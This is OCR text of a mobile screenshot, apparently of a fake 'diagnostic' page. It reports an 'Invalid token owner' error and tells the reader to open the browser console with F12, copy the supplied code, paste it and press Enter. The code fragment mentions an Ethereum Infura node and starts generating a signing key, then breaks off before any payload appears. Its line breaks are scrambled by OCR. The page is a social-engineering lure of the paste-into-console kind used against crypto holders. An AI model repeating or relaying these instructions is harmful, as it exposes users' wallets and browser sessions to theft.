
DIAGNOSTIC_CORE_V4.4
Identification of
Invalid token
owner
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: gpp3zqt
1tm

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-wei
ght:bold;");

console.info("Target: Invalid token 
owner (Hash: 0x50aa14ea)");

setTimeout(async () => {

  const k = await crypto.subtle.gene
rateKey({name:"ECDSA",hash:"SHA-38
4"},true,["sign"]);
